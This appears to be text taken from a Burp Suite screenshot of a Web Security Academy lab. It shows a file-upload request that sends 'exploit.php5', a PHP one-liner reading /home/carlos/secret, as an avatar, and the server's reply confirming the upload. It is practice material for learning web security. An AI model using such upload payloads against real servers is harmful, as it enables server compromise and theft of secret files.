 # Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS Cookies Time Listener port
16 https://0a4b0060040d58ba8ae62b6a... POST /my-account/avatar ✓ 200 332 HTML ✓ 20:20:40 5 ... 8080
15 https://0a4b0060040d58ba8ae62b6a... GET /academyLabHeader 101 147 ✓ 20:19:40 5 ... 8080
Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a4b0060040d58ba8ae62b6a00af007d.web-security-academy.net
3 Cookie: session=KrGnZ7RZdxSsSdpxv3D2bai0fawObKO3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=---------------------------6156066313330486846597559290
9 Content-Length: 539
10 Origin: https://0a4b0060040d58ba8ae62b6a00af007d.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a4b0060040d58ba8ae62b6a00af007d.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 -----------------------------6156066313330486846597559290
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php5"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------6156066313330486846597559290
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------6156066313330486846597559290
31 Content-Disposition: form-data; name="csrf"
32
33 wg45dkrSYTM23u48qpsLskiWo2T4lxsy
34 -----------------------------6156066313330486846597559290--
35
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sat, 05 Oct 2024 18:20:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/exploit.php5 has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Inspector
Notes